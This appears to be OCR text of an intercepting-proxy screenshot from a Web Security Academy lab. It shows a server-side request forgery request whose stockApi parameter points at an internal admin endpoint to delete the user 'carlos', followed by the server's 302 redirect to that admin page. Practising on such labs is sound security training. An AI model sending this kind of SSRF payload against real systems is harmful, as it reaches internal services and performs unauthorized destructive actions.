 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00390440274c81df5c3a009d0073.web-security-academy.net
3 Cookie: session=ykSMl1BMRj94mLQ0myQ2eRKTJxhZRMu3
4 Content-Length: 63
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2d00390440274c81df5c3a009d0073.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d00390440274c81df5c3a009d0073.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.219:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 302 Found
2 Location: http://192.168.0.219:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6